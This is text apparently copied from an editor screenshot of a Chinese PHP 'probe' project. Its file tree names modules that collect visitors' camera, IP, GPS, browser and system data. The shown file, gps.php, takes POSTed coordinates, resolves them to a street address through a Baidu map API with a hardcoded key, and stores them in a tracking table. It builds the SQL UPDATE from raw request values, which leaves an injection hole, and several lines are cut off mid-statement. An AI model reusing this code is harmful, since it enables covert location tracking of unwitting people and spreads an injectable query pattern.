 资源管理器 ···
LOCALHOST
css
fonts
js
modules
getInformation
brower_information.php
camera.php
get_ip.php
gps.php
system.php
mySQL
dbconfig.php
install.php
pages
webModules
probe_query.php
writeInformation.php
favicon.ico
index.html
install.html
probe_query.html
probe.php
writeInformation.php probe_query.php gps.php probe.php
modules > getInformation > gps.php > ...
1 <?php
2 //error_reporting(0);
3
4 $gps_longitude = isset($_POST['gps_longitude']) ? $_POST['gps_longitude'] : NULL;
5 $gps_latitude = isset($_POST['gps_latitude']) ? $_POST['gps_latitude'] : NULL;
6 if($time == NULL){
7 $time = isset($_POST['timestamp']) ? $_POST['timestamp'] : NULL;
8 }
9 if($key == NULL){
10 $key = isset($_POST['key']) ? $_POST['key'] : NULL;
11 }
12 if($gps_latitude != NULL){
13 //根据经纬度定位
14 $json2 = file_get_contents("http://api.map.baidu.com/reverse_geocoding/v3/?ak=GkhEVEawxSmRzSgv64bLCH2ALkWI6sCt&output=json&
15 $json2=str_replace("renderReverse&&renderReverse(","",$json2);
16 $json2=str_replace(")","",$json2);
17 $info2 = json_decode($json2,true);
18 if($info2['status'] == '0')
19 {
20 $gps_location = $info2["result"]["formatted_address"];//获取经纬网
21 }
22 else
23 {
24 $gps_location = '获取失败';
25 }
26 include_once(dirname(__FILE__,2)."../mySQL/dbconfig.php");
27 // 根据timestamp & key写数据
28 $conn = new mysqli($db_host.":".$db_port, $db_user, $db_password, $db_name);
29 $sql = "UPDATE `tanzhen_information` SET `gpsaddress` = '$gps_location', `gpsjing` = '$gps_longitude', `gpswei` = '$gps_lat
30 if($conn->query($sql)===TRUE){
31 echo '插入成功';
32 }else{
33 echo '插入失败'.$conn->error;
34 }
35 $conn->close();
36 }else{